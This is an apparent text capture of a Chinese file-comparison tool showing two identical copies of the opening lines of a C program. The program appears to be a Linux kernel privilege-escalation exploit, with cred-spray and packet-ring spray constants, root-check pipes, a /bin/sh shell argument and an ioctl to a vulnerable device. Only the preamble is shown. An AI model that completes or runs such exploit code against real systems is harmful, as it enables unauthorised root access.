 主页 会话 全部 差别 相同 上下文 次要 规则 格式 复制 编辑 下一区段 上一部分 交换 重载
F:\zbp_c.txt
2023/10/15 10:08:30 19,463 字节 其它一切 二进制 UTF-8 PC
1 #ifndef _GNU_SOURCE
2 #define _GNU_SOURCE
3 #endif
4
5 #include <stdio.h>
6 #include <unistd.h>
7 #include <stdlib.h>
8 #include <fcntl.h>
9 #include <signal.h>
10 #include <string.h>
11 #include <stdint.h>
12 #include <sys/mman.h>
13 #include <sys/syscall.h>
14 #include <sys/ioctl.h>
15 #include <sched.h>
16 #include <ctype.h>
17 #include <time.h>
18 #include <pthread.h>
19 #include <sys/types.h>
20 #include <sys/wait.h>
21 #include <sys/socket.h>
22
23 #define PACKET_VERSION 10
24 #define PACKET_TX_RING 13
25
26 #define PGV_PAGE_NUM 1000
27
28 #define CRED_SPRAY_NUM 1066
29 #define VUL_OBJ_NUM 400
30 #define VUL_OBJ_SIZE 512
31
32 int fd;
33 int cmd_pipe_req[2], cmd_pipe_reply[2], check_root_pipe[2];
34 char binsh_str[] = "/bin/sh";
35 char* shell_args[] = { binsh_str, NULL };
36 char buf[1];
37 struct timespec timer = {
38 .tv_sec = 23535670,
39 .tv_nsec = 0,
40 };
41
42 struct node {
43 size_t idx;
44 size_t size;
45 char* ptr;
46 };
47
48 void add()
49 {
50 ioctl(fd, 0xCAFEBABE, NULL);
1: 1 默认文本
#ifndef _GNU_SOURCE
#ifndef _GNU_SOURCE
F:\zbp_c2.txt
2023/10/15 20:21:12 19,463 字节 其它一切 二进制 UTF-8 PC
1 #ifndef _GNU_SOURCE
2 #define _GNU_SOURCE
3 #endif
4
5 #include <stdio.h>
6 #include <unistd.h>
7 #include <stdlib.h>
8 #include <fcntl.h>
9 #include <signal.h>
10 #include <string.h>
11 #include <stdint.h>
12 #include <sys/mman.h>
13 #include <sys/syscall.h>
14 #include <sys/ioctl.h>
15 #include <sched.h>
16 #include <ctype.h>
17 #include <time.h>
18 #include <pthread.h>
19 #include <sys/types.h>
20 #include <sys/wait.h>
21 #include <sys/socket.h>
22
23 #define PACKET_VERSION 10
24 #define PACKET_TX_RING 13
25
26 #define PGV_PAGE_NUM 1000
27
28 #define CRED_SPRAY_NUM 1066
29 #define VUL_OBJ_NUM 400
30 #define VUL_OBJ_SIZE 512
31
32 int fd;
33 int cmd_pipe_req[2], cmd_pipe_reply[2], check_root_pipe[2];
34 char binsh_str[] = "/bin/sh";
35 char* shell_args[] = { binsh_str, NULL };
36 char buf[1];
37 struct timespec timer = {
38 .tv_sec = 23535670,
39 .tv_nsec = 0,
40 };
41
42 struct node {
43 size_t idx;
44 size_t size;
45 char* ptr;
46 };
47
48 void add()
49 {
50 ioctl(fd, 0xCAFEBABE, NULL);
1: 1 默认文本